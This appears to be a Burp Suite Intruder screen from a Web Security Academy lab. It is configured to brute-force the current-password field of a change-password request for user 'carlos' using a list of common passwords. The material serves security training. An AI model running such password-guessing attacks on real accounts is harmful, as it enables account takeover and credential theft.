 1
2 ×
+
Sniper attack
Start attack
Target
https://0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net
3 Cookie: session=37C3tt6klLNuW2opS3MaJ5SaVUz8yWZu; session=CTrExR7xZ6AwZTl22VsXhHQFzGQ7JdbM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net
11 Referer: https://0a2b00fa04e3b1ee8048ad5d0024003d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&current-password=§peter2§&new-password-1=123&new-password-2=1234
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding